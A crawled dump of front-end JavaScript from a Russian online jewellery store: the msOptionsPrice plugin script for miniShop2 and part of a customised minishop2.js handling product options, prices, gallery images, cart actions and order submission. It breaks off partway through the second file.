fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/js/web/default.js?v=412895b7
body_size: 6317
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (typeof(mse2Config) != 'undefined' && mSearch2.initialized) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }

            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }

                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    if(num=='1000')
                                    {
                                        tho=tho+1;
                                        num="000";
                                    }
                                    num = String(num)
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num + " ";
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            break;
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/minishop2.js?v=888c7ca8812
body_size: 6015
content:
(function (window, document, $, miniShop2Config) {
    var miniShop2 = miniShop2 || {};
    miniShop2Config.callbacksObjectTemplate = function () {
        return {
            // return false to prevent send data
            before: [],
            response: {
                success: [],
                error: []
            },
            ajax: {
                done: [],
                fail: [],
                always: []
            }
        }
    };
    miniShop2.Callbacks = miniShop2Config.Callbacks = {
        Cart: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        Order: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
    };
    miniShop2.Callbacks.add = function (path, name, func) {
        if (typeof func != 'function') {
            return false;
        }
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (typeof obj != 'object') {
            obj = [obj];
        }
        if (name != undefined) {
            obj[name] = func;
        } else {
            obj.push(func);
        }
        return true;
    };
    miniShop2.Callbacks.remove = function (path, name) {
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (obj[name] != undefined) {
            delete obj[name];
            return true;
        }
        return false;
    };
    miniShop2.ajaxProgress = false;
    miniShop2.setup = function () {
        // selectors & $objects
        this.actionName = 'ms2_action';
        this.action = ':submit[name=' + this.actionName + ']';
        this.form = '.ms2_form';
        this.$doc = $(document);

        this.sendData = {
            $form: null,
            action: null,
            formData: null
        };

        this.timeout = 300;
    };
    miniShop2.initialize = function () {
        miniShop2.setup();
        // Indicator of active ajax request

        //noinspection JSUnresolvedFunction
        miniShop2.$doc
            .ajaxStart(function () {
                miniShop2.ajaxProgress = true;
            })
            .ajaxStop(function () {
                miniShop2.ajaxProgress = false;
            })
            .on('submit', miniShop2.form, function (e) {
                e.preventDefault();
                var $form = $(this);
                var action = $form.find(miniShop2.action).val();

                var orderAllowed = true;
                try {
                    if (action && action == "order/submit" && $(".dilvery-container").is(":visible")) {
                        if ($(".delivery_var.office").hasClass("active") || $(".delivery_var.self").hasClass("active")) {
                            if (chosenPlacemarkType === null) {
                                miniShop2.Message.show("Не выбрана точка доставки на карте (клик по иконке (Почта России, СДЭК, DPD, салон Yahont) выберет точку для доставки)", {
                                    theme: 'ms2-message-error',
                                    sticky: true
                                });
                                orderAllowed = false;
                            }
                        }
                    }
                } catch (e) {
                    console.log(e);
                }

                if (action && orderAllowed) {
					if(($form.find('input[name*=options]').length==0) && ($form.closest('.pay-doly-popup').length>0)) {
						var formData = $('#product form').serializeArray();
					} else {
						var formData = $form.serializeArray();
					}
                    formData.push({
                        name: miniShop2.actionName,
                        value: action
                    });
                    miniShop2.sendData = {
                        $form: $form,
                        action: action,
                        formData: formData
                    };
                    miniShop2.controller();
                }
            });
        miniShop2.Cart.initialize();
        miniShop2.Message.initialize();
        miniShop2.Order.initialize();
        miniShop2.Gallery.initialize();
    };
    miniShop2.controller = function () {
        var self = this;
        switch (self.sendData.action) {
            case 'cart/add':
                miniShop2.Cart.add();
                break;
            case 'cart/remove':
                miniShop2.Cart.remove();
                break;
            case 'cart/change':
                miniShop2.Cart.change();
                break;
            case 'cart/clean':
                miniShop2.Cart.clean();
                break;
            case 'order/submit':
                miniShop2.Order.submit();
                break;
            case 'order/clean':
                miniShop2.Order.clean();
                break;
            default:
                return;
        }
    };
    miniShop2.send = function (data, callbacks, userCallbacks) {
        var runCallback = function (callback, bind) {
            if (typeof callback == 'function') {
                return callback.apply(bind, Array.prototype.slice.call(arguments, 2));
            } else if (typeof callback == 'object') {
                for (var i in callback) {
                    if (callback.hasOwnProperty(i)) {
                        var response = callback[i].apply(bind, Array.prototype.slice.call(arguments, 2));
                        if (response === false) {
                            return false;
                        }
                    }
                }
            }
            return true;
        };
        // set context
        if ($.isArray(data)) {
            data.push({
                name: 'ctx',
                value: miniShop2Config.ctx
            });
        } else if ($.isPlainObject(data)) {
            data.ctx = miniShop2Config.ctx;
        } else if (typeof data == 'string') {
            data += '&ctx=' + miniShop2Config.ctx;
        }

        // set action url
        var formActionUrl = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('action')
            : false;
        var url = (formActionUrl)
            ? formActionUrl
            : (miniShop2Config.actionUrl)
                ? miniShop2Config.actionUrl
                : document.location.href;
        // set request method
        var formMethod = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('method')
            : false;
        var method = (formMethod)
            ? formMethod
            : 'post';

        // callback before
        if (runCallback(callbacks.before) === false || runCallback(userCallbacks.before) === false) {
            return;
        }
        // send
        var xhr = function (callbacks, userCallbacks) {
            return $[method](url, data, function (response) {
                if (response.success) {
                    if (response.message) {
						console.log(miniShop2.sendData.$form.closest('.pay-doly-popup'));
						if(miniShop2.sendData.$form.closest('.pay-doly-popup').length>0) {
							localStorage.setItem('payment', 'tinkof');
							document.location.href = '/order?payment=5';
							return true;
						} else {
							localStorage.setItem('payment', 'rbs');
						}
                        miniShop2.Message.success(response.message);
                        if(response.message != 'Нет доступного количества'){
                            var action = "";
                            for(var i=0; i <data.length; i++){
                                if(data[i].name == 'ms2_action' 
                                    // || data[i].name == 'cart/remove'
                                ){
                                    if(data[i] == 'cart/change'){
                                        action = data[i].value;
                                    }
                                }
                            }
                            if(action != ''){
                                // location.href = location.href;
                            }
                        }
                       
                    }
                    runCallback(callbacks.response.success, miniShop2, response);
                    runCallback(userCallbacks.response.success, miniShop2, response);
                } else {
                    miniShop2.Message.error(response.message);
